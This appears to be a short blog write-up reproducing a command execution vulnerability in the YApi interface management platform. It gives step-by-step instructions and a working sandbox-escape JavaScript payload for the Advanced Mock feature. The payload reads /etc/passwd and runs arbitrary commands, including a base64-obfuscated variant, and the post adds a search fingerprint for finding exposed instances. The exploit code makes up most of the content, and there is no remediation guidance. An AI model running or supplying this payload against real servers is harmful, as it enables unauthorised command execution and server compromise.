Yapi Interface Management Platform Background Command Execution Vulnerability
Yapi Interface Management Platform Background Command Execution Vulnerability
YApi Interface Management Platform Background Command Execution Vulnerability
Vulnerability Description
YApi Interface Management Platform There is a command execution vulnerability in the background. Attackers can obtain server permissions by sending specific requests.
Vulnerability Impact
YApi Interface Management Platform
Network surveying and mapping
app=”YApi”
Vulnerability reappears
Login page
First, you need to register an account and log in

Add a project, any parameters, click Advanced Mock after creation, enter the Payload as follows
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
const sandbox = this; // 获取Context
const ObjectConstructor = this.constructor; // 获取 Object 对象构造函数
const FunctionConstructor = ObjectConstructor.constructor; // 获取 Function 对象构造函数
const myfun = FunctionConstructor('return process'); // 构造一个函数,返回process全局变量
const process = myfun();
mockJson = process.mainModule.require("child_process").execSync("cat /etc/passwd").toString()
const ObjectConstructor = this.constructor
const FunctionConstructor = ObjectConstructor.constructor
const base64Str = "Y29uc3QgciA9IHByb2Nlc3MubWFpbk1vZHVsZS5yZXF1aXJlKCJjaGlsZF9wcm9jZXNzIikuZXhlY1N5bmMoImhhaGhhaGFoYWhhaGEiKTtyZXR1cm4gcjsK"
const bufferer = FunctionConstructor("haha = new Buffer('" + base64Str + "', 'base64');return haha");
const haha = new bufferer();
const c = haha.toString()
const daima = c.replace("hahhahahahaha","whoami")//这里写命令
const daima_jiazai = FunctionConstructor(daima);
const jieguo = daima_jiazai()
mockJson = jieguo.toString();

Click on the project link at the preview
This post is licensed under CC BY 4.0 by the author.